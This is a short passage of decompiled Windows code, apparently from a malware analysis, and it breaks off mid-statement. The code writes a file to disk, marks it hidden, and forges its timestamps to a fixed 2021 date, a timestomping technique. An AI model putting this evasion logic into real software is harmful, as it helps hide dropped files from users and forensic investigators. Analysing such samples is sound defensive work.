 nNumberOfBytesToWrite = sub_40A9C0(a2);
lpBuffer = (LPCVOID)sub_408910(a2);
if ( WriteFile(hFile, lpBuffer, nNumberOfBytesToWrite, &NumberOfBytesWritten, 0) )
{
CloseHandle(hFile);
v8 = (const CHAR *)sub_408910(v82);
if ( SetFileAttributesA(v8, FILE_ATTRIBUTE_HIDDEN) )
{
SystemTime.wYear = 2021;
SystemTime.wMonth = 10;
SystemTime.wDayOfWeek = 0;
SystemTime.wDay = 20;
SystemTime.wHour = 17;
SystemTime.wMinute = 8;
SystemTime.wSecond = 0;
SystemTime.wMilliseconds = 0;
if ( SystemTimeToFileTime(&SystemTime, &FileTime) )
{
v11 = (const CHAR *)sub_408910(v82);
hFile = CreateFileA(v11, 0x100u, 0, 0, 3u, 0x80u, 0);
if ( hFile == (HANDLE)-1 )
{
v46 = sub_4013B0((int)&unk_43D328, "[!] Could not open file to set time: ");
v47 = GetLastError();
v45 = sub_405860(v47);
sub_405A20(sub_4032F0);
v12 = GetLastError();
v44 = sub_40C840(v16, v12);
v43 = v44;
LOBYTE(v92) = 12;
v42 = sub_401770(v17, &unk_42E40C, v44);
v41 = v42;
LOBYTE(v92) = 13;
sub_40A9E0(v42);
LOBYTE(v92) = 12;
sub_405290(v17);
LOBYTE(v92) = 2;
sub_405290(v16);
v85 = 0;
v92 = -1;
sub_405290(v82);
return v85;
}
else if ( SetFileTime(hFile, &FileTime, &FileTime, &FileTime) )